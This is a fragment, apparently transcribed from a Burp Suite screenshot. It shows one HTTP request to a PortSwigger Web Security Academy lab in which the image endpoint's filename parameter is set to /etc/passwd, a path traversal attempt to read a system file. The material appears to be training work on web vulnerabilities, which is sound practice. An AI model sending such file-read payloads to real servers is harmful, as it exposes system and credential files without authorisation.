 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aae007e038b578a8575ad6a00010042.web-security-academy.net
3 Cookie: session=pxL8BP96BjJQgD7aXOV8eQOONcoGuXoT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aae007e038b578a8575ad6a00010042.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14